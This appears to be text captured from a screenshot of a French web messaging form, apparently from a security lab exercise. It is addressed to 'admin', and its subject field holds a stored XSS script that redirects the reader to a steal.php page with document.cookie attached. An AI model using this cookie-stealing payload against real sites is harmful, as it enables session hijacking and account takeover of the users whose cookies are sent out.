 Ecrire un message
Destinataire*
admin
Sujet
<script type="text/javascript">   document.location = "http://localhost/sti/steal.php?cookie=" + document.cookie ; </script>
Corps
Hello my friend
Envoyer le message Effacer